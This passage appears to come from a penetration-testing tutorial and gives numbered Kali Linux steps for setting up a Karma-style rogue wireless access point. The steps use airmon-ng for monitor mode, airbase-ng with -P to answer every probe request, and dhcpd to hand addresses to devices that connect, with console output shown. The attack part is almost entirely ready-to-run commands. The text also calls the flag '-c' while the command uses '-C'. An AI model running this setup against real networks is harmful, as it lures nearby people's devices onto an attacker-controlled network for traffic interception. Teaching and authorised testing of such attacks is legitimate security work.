 3. Then, start the interface in monitor mode using airmon-ng:
root@kali:~# airmon-ng start wlan0
4. Next, use airbase-ng with -P to respond to all probes regardless of the ESSIDs
specified, -c for the number of seconds the ESSIDs will be beaconed, and -v for
verbose followed by the interface:
root@kali:~# airbase-ng -P -C 30 -e Karma -v wlan0mon
airbase-ng has created a new interface for us, at0.
5. We will now assign ourselves an IP address and start up our DHCP server,
listening on this new interface:
root@kali:~# dhcpd -cf /etc/dhcp/dhcpd.conf at0
Internet Systems Consortium DHCP Server 4.3.5
Copyright 2004-2016 Internet Systems Consortium.
All rights reserved.
For info, please visit https://www.isc.org/software/dhcp/
Config file: /etc/dhcp/dhcpd.conf
Database file: /var/lib/dhcp/dhcpd.leases
PID file: /var/run/dhcpd.pid
Wrote 1 leases to leases file.
Listening on LPF/at0/00:c0:ca:50:66:39/10.0.0.0/24
Sending on LPF/at0/00:c0:ca:50:66:39/10.0.0.0/24
Sending on Socket/fallback/fallback-net
root@kali:~#